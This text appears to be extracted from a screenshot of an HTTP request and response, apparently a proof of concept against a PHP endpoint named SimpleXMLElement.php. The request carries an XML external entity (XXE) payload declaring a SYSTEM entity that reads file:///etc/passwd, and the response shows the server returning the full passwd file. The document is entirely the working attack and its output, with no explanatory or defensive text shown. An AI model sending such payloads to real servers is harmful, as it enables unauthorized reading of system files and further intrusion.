 1 GET /SimpleXMLElement.php HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.61 Safari/537.36 Edg/83.0.478.44
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10 Content-Length: 160
11
12 <?xml version="1.0" encoding="utf-8" ?>
13 <!DOCTYPE xxe[
14 <!ELEMENT name ANY>
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
16 <root>
17 <name>&xxe;</name>
18 </root>
19
1 HTTP/1.1 200
2 Host:
3 Connection: close
4 X-Powered-By: PHP/7.0.30
5 Content-type: text/html; charset=UTF-8
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/bin/false
26